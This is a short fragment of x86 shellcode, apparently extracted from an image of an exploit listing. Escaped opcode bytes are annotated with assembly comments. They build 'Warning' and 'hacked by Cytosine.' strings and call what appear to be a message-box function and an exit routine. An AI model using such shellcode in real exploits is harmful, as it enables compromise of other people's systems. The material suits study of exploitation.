 0 10 20 30 40 50 60
61 "\x68\x69\x6E\x67\x20" // PUSH 20676E69
62 "\x68\x57\x61\x72\x6E" // PUSH 6E726157
63 "\x8B\xC4" // MOV EAX,ESP
64 "\x53" // PUSH EBX
65 "\x68\x6E\x65\x2E\x20" // push 202E656E
66 "\x68\x74\x6F\x73\x69" // push 69736F74
67 "\x68\x79\x20\x43\x79" // push 79432079
68 "\x68\x65\x64\x20\x62" // push 62206465
69 "\x68\x68\x61\x63\x6B" // push 6B636168
70 "\x8B\xCC" // MOV ECX,ESP
71 "\x53" // PUSH EBX
72 "\x50" // PUSH EAX
73 "\x51" // PUSH ECX
74 "\x53" // PUSH EBX
75 "\xFF\x57\xFC" // CALL DWORD PTR DS:[EDI-4]
76 "\x53" // PUSH EBX
77 "\xFF\x57\xF8" // CALL DWORD PTR DS:[EDI-8]
78